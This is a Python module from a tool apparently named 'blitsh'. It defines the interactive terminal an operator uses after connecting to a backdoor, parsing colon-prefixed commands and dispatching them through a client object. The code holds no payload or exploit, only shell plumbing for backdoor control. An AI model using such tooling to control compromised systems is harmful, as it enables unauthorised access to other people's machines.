<code> <loc_0><loc_0><loc_500><loc_500><_Python_>"""This module defines the interactive shell used when connected to a
backdoor.
"""

import cmd
from collections import Counter
from typing import Iterable, List, Tuple

from blitsh.client import Client
from blitsh.commands import Command, NoOpArguments, ArgParseError


class Terminal(cmd.Cmd):
    """Holds the interactive terminal.

    The terminal allows to execute :class:`~blitsh.commands.base.Command`.
    Commands are launch by giving their name preceded by a ':' character.
    """
    intro = "Blitsh"
    prompt = '> '

    def __init__(self, client: Client, commands: Iterable[Command]={}) -> None:
        """Initiate the command line.

        The interactive loop won't start until the cmdloop method is called.

        :param client: The client to use to connect to a backdoor.
        :param commands: A list of commands to register in the terminal
        """
        self.client = client
        super().__init__(completekey='tab')

        # make sure commands are unique
        dup_command_names = [
            name
            for (name, count) in Counter([cmd.name for cmd in commands]).items()
            if count > 1]
        if dup_command_names:
            raise AttributeError(
                "Some command names are duplicated: {}".format(
                    ', '.join(dup_command_names)))

        self.commands = {cmd.name: cmd for cmd in commands}

    def parse_line(self, line: str) -> Tuple[str, List[str]]:
        """Parses a submited line.

        :returns: The formatted name of the command, and the arguments
            as a list.
        """
        args = [arg.strip() for arg in line.split()]
        empty_line = None, []  # type: Tuple[str, List[str]]

        if not args:
            return empty_line

        if args[0].startswith(':'):
            command_name = args[0][1:]
            if not command_name:
                return empty_line
            return command_name, args

        return empty_line

    def onecmd(self, line: str) -> bool:
        """Process a submitted line.

        :returns: True to stop the interactive shell loop.
        """
        command_name, args = self.parse_line(line)

        if command_name is None:
            return False

        try:
            command = self.commands[command_name]
        except KeyError:
            self.stdout.write("unknown command '%s'\n" % command_name)
            return False

        try:
            cmd_kwargs = command.parse_args(*args)
        except (NoOpArguments, ArgParseError) as e:
            self.stdout.write("%s\n" % e)
        else:
            self.stdout.write(command.execute(self.client, **cmd_kwargs))

        return False
</code> 